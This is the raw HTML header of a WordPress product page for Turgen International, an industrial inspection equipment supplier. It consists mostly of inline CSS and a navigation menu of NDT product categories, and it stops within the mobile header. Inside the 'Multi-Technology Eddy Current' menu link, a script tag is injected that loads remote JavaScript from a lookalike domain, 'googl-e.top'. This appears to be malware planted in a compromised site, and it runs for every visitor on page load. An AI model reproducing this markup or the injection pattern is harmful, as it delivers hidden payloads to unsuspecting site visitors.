:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://www.turgen.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turgen.com/index.php?rest_route=/wp/v2/pages/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turgen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turgen.com/?page_id=460" />
<link rel='shortlink' href='https://www.turgen.com/?p=460' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.turgen.com/wp-content/uploads/2022/04/cropped-TURGEN-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turgen.com/wp-content/uploads/2022/04/cropped-TURGEN-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turgen.com/wp-content/uploads/2022/04/cropped-TURGEN-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turgen.com/wp-content/uploads/2022/04/cropped-TURGEN-LOGO-270x270.png" />
		<style id="wp-custom-css">
			.widget-title{
	text-transform:capitalize;
}
*:focus {
    outline: 0;
	outline: none;
}
a:focus {
    outline: none;
}
.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{
	padding: 2%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
  border: 1px solid #ddd;
}

th, td {
  text-align: left;
  padding: 16px;
}

tr:nth-child(even) {
  background-color: #f2f2f2;
}
@media screen and (max-width: 600px) {	

  table {width:100%;}

  thead {display: none;}

  tr:nth-of-type(2n) {background-color: inherit;}

  tr td:first-child {background: #f0f0f0; font-weight:bold;font-size:1.3em;}

  tbody td {display: block;  text-align:center;}

  tbody td:before {

      content: attr(data-th);

      display: block;

      text-align:center; 

  }

}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-460 wp-custom-logo wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.7 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.turgen.com/" class="custom-logo-link" rel="home"><img width="170" height="120" src="https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-170x120.png" class="custom-logo" alt="Turgen International" decoding="async" srcset="https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-170x120.png 170w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-300x212.png 300w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-1024x723.png 1024w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-768x542.png 768w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO.png 1365w" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.turgen.com/" class="menu-link">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.turgen.com/?page_id=31" class="menu-link">About</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-464"><a aria-expanded="false" href="#" class="menu-link">Products</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-470"><a aria-expanded="false" href="#" class="menu-link">RADIOGRAPHY INSPECTION</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-460 current_page_item menu-item-471"><a href="https://www.turgen.com/?page_id=460" aria-current="page" class="menu-link">Gamma Radiography</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.turgen.com/?page_id=461" class="menu-link">X &#8211; Ray Radiography</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.turgen.com/?page_id=462" class="menu-link">Radiation Safety Equipments</a></li>
		<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.turgen.com/?page_id=463" class="menu-link">Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.turgen.com/?page_id=475" class="menu-link">ULTRASONIC INSPECTION</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.turgen.com/?page_id=477" class="menu-link">MAGNETIC PARTICLE INSPECTION</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.turgen.com/?page_id=478" class="menu-link">DYE PENETRANT INSPECTION</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a aria-expanded="false" href="#" class="menu-link">ADVANCE INSPECTION</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.turgen.com/?page_id=479" class="menu-link">Phased Array / TOFD</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.turgen.com/?page_id=495" class="menu-link">Guided Wave Testing (GWT)</a></li>
		<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://www.turgen.com/?page_id=497" class="menu-link">Corrosion Under Pipe Support (CUPS)</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.turgen.com/?page_id=498" class="menu-link">Automated &#038; Manual Scanner</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.turgen.com/?page_id=499" class="menu-link">Multi-Technology Eddy Current<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.turgen.com/?page_id=500" class="menu-link">Acoustic Emission</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.turgen.com/?page_id=501" class="menu-link">Corrosion Under Insulation (CUI)</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.turgen.com/?page_id=502" class="menu-link">Film Digitizer</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.turgen.com/?page_id=503" class="menu-link">Computed / Digital Radiography</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-532"><a aria-expanded="false" href="#" class="menu-link">HEAT TREATMENT</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.turgen.com/?page_id=521" class="menu-link">Resistance Heating</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.turgen.com/?page_id=522" class="menu-link">Induction Heating</a></li>
	</ul>
</li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.turgen.com/?page_id=523" class="menu-link">HARDNESS TESTING</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.turgen.com/?page_id=524" class="menu-link">VISUAL INSPECTION</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.turgen.com/?page_id=525" class="menu-link">PMI / HANDHELD XRF</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.turgen.com/?page_id=526" class="menu-link">HOLIDAY DETECTOR</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.turgen.com/?page_id=527" class="menu-link">FERITSCOPE</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.turgen.com/?page_id=528" class="menu-link">ULTRASONIC THICKNESS GAUGE</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.turgen.com/?page_id=529" class="menu-link">NDT FLAW TEST SPECIMENS</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.turgen.com/?page_id=530" class="menu-link">TRAINING</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.turgen.com/?page_id=531" class="menu-link">EQUIPMENT SERVICES, CALIBRATION AND RENTAL</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.turgen.com/?page_id=33" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.turgen.com/" class="custom-logo-link" rel="home"><img width="170" height="120" src="https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-170x120.png" class="custom-logo" alt="Turgen International" decoding="async" srcset="https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-170x120.png 170w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-300x212.png 300w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-1024x723.png 1024w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO-768x542.png 768w, https://www.turgen.com/wp-content/uploads/2022/04/TURGEN-LOGO.png 1365w" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
